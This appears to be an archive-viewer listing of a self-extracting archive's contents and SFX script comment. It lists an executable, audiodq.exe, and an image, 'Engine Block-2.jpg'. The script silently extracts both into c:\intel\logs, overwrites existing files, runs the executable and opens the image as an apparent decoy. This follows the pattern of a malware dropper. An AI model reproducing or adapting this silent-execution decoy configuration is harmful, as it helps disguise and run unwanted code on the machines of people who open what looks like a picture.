 名称
..
audiodq.exe
Engine Block-2.jpg
;The comment below contains SFX script commands
Path=c:\intel\logs
Setup=audiodq.exe
Setup="Engine Block-2.jpg"
Silent=1
Overwrite=2